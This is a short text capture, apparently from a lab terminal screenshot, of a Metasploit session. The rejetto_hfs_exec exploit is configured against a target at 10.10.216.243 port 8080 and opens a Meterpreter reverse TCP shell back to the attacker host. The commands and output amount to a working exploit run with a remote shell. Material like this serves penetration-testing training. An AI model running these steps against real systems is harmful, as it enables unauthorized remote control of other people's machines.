 root@ip-10-10-75-43: ~
File Edit View Search Terminal Help
set[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/rejetto_hfs_exec) > set RHOSTS
RHOSTS =>
msf6 exploit(windows/http/rejetto_hfs_exec) > set RHOSTS 10.10.216.243
RHOSTS => 10.10.216.243
msf6 exploit(windows/http/rejetto_hfs_exec) > set RPORT 8080
RPORT => 8080
msf6 exploit(windows/http/rejetto_hfs_exec) > run
[*] Started reverse TCP handler on 10.10.75.43:4444
[*] Using URL: http://10.10.75.43:8080/NLoUvhh47
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /NLoUvhh47
[*] Sending stage (175686 bytes) to 10.10.216.243
[!] Tried to delete %TEMP%\EbEzryqJa.vbs, unknown result
[*] Meterpreter session 1 opened (10.10.75.43:4444 -> 10.10.216.243:49259) at 20
23-11-28 23:31:36 +0000
[*] Server stopped.
meterpreter >